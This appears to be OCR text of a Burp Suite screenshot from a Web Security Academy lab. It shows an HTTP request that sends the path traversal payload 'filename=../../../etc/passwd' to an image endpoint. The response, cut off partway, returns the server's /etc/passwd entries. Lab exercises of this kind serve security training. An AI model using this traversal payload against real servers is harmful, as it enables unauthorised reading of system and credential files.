 Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../etc/passwd
HTTP/2
2 Host:
0a0f00ce04cc94c6840196e900300089.web-securit
y-academy.net
3 Cookie: session=
CctwKROXu5Ipqcj5xY8JNa8pWceZi3Kz
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:109.0) Gecko/20100101
Firefox/112.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a0f00ce04cc94c6840196e900300089.web
-security-academy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nol
ogin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nol
ogin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nol
ogin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologi
n
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/n
ologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin